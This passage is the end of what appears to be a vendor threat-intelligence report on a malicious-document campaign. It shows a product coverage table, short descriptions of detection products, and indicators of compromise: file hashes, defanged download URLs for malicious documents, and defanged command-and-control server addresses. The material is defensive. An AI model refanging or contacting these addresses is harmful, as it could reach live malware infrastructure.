| CloudLock             | N/A               |
| CWS                   |                   |
| <b>Email Security</b> | ✔                 |
| Network Security      | び                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | ◡                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[r Web Security Appliance \(WSA\)](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

[Network Security appliances such as](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) [Next-Generation Firewall](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [\(](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html)[NGF](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[W\), Next-Generation](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) Intrusion Prevention System ([NGIPS\)](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), an[dMeraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

### **IOCs**

### **PDF**

8f859c1a9965427848315e9456237e9c018b487e3bd1d632bce2acd0c370341e

#### **Embedded And Attached dotm**

04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c

### **Malicious Document Hosted On The Files Sharing Platform**

4c16046966a5fd06c84213aa67bfa37949800980915e9b511384ec17dc7eb7b1 -> hxxps://pomf[.]pyonpyon[.]moe/pajelx.doc 04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc 59cf77148cbbf24d395d09192ce43ac5395087f3e499cda350e3a93f13e37de1 -> hxxps://pomf[.]pyonpyon[.]moe/btgppc.doc D83f874dda2fa3e4339399c786e9497c1b440019fa5ee5925738fc3afa67352c -> hxxps://pomf[.]pyonpyon[.]moe/ejmhsu.doc 35ea3d8272751d60bd3106e548444588b1959622dfdcf11be14b80786bdb25e6 -> hxxps://pomf[.]pyonpyon[.]moe/cnlvop.doc 5e9979a9676889a6656cbfa9ddc1aab2fa4b301155f5b55377a74257c9f9f583 -> hxxps://pomf[.]pyonpyon[.]moe/hbhjks.doc 0b0615eb8e4c91983fab37475ecc374f79c394768a33ea68c2208da1c03e5a43 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc Fccc874f4f741231673f5a3c0bdc4c6bfd07f1b1e93f7c64e2015c393966216e -> hxxps://pomf[.]pyonpyon[.]moe/neitsj.doc 13ce56581c8ad851fc44ad6c6789829e7c250b2c8af465c4a163b9a28c9b8a41 -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc 541ea322a3a6385211566f95cef333580a62341dac397e044a04504625acdd0d -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc 062ae7152d8e8f3abb093e55c5a90213134dd278ac28cfeb18e81132232dcbe8 -> hxxps://pomf[.]pyonpyon[.]moe/tewkco.doc 0ddf7e87957932650679c99ff2e2380e2be8a203d1142f19a22ad602047f372e -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc 1debc4e22a40f4f87142e7e40094ce1a9aa10462f0c6d1c29aa272d7d6849205 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc

### **PE32 Hosted On The irishlebanese Website**d7f0f3fea2f9935c1dd7bda343ec1e3fb77457e68b16b9d51516a3d8c651d14f 05a945fc7a9eb4c9a4db8eb974333b3938c06d9299976075b2fc00a79cf0a129 91a471ba534219f05c31d204b3c5217cde7c67f70600aa3abba334888f628376 f7e97000615ee77093c4ec49f3cbe4b8cb3dc6feafc74ae8d59f01f05dc4280e 23c40f55797b07b2d9bf1e314ea928b1151af2b2e605aa520a715fe56e481528 1d706a3c85973fe96240a254abff52c0593b4aa0c283d3ecc28df6f8baed853b e8f0136abc46b668d44586a6b5a394b470af6af8e9d91bddca4b70e3e66768d1 958ee876ebaab71ea2ef9fcda6a08598319578ccc1f4bd9baa3a54114b88abdc b031075b8ad2558ee3ee7f0749c2b24484dd6fab7252fad71548276514b9b766 667cc420816fd71ae54869b4c0f05129cc5972dbc47f7a98776fc63a72d77691 7db8273fd25088900cffa036eb631ffcee40302dd7b33a7d4f3e653e7ab091c0 3efdc8b15e324cd9323cdbd34fbd19979d6eeb95fe1120ed3a95dc24fab67397 189e2494b19773f9b72072774891378f5809c7bfb121dcba2cee13e6f91ed619 bd44861de18d5bbf71d2d64e29ff9f1d8495f97f5ba0b49eacb504b3768a89bb e0282f51ac3bfba5774893c8b70c31600d7e4bd7f6d7231fd33315396cd18b78 83fa11d8711ef22437681e09a4be500cfaf49ac7cb29837ff6a42fb46b09d789 14ce215b561dc43104e400c0eb877d876f6e9be77c5b2994b9b8745b2132d914 226d38382415b935d849539c0b6305a4259c26dfa7317b944f8498cd3e65850f dd1eeb128b1d1eb40e74281aec79828d7d7179a0375bda5e85ce5fd2fac064a2 a7422eddb437a33d730ab70bd1267d815fc3761d5eda9781de91d0bdeeb823ff 2a21f728282b33b89e6cbd99db52651931b534be9837d99eacf87cfd748c3cba 91b6219f4a8903773492fd83fe02e6aa8729e378f559c5cc9f115a2304f89e57 4f73923c23354ac5050f012f607342362eaf1d691ce1b64ea1e831038cc4236c ebbed2fcd7fe4dc8a95cc60ab9c8e98609bcf3ba5696507252c65cc6be748b14 d1f9549943b936ba54d87a5befd2d241fcddac6f0caf8c786f6034ab18b8e61d ae7cacc7a16cb48cb40473ad0269331c392f8eb0fef8ebe2d90f3592fccb306c 00cb817330768b33a30bcf7a6a67d0269aa32f8099aee3ecd18da0e31d096610 e93994bf78b13d3bdee1682faf6c6544246fbd6d95a0aa043ac175ad0b905646 822c1239203db0bfdde3d0b65f50e53f7ee155638d4743b14f58267fa3e76531 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794

#### **C2 Servers**

hxxp://www[.]drylipc[.]com/em1/ hxxp://www[.]handanzhize[.]info/d5/ hxxp://www[.]bddxpso[.]info/d7/ hxxp://www[.]newraxz[.]com/as/ hxxp://www[.]atopgixn[.]info/de8/ hxxp://www[.]cretezzy[.]com/am/ hxxp://www[.]casiinoeuros[.]info/d3/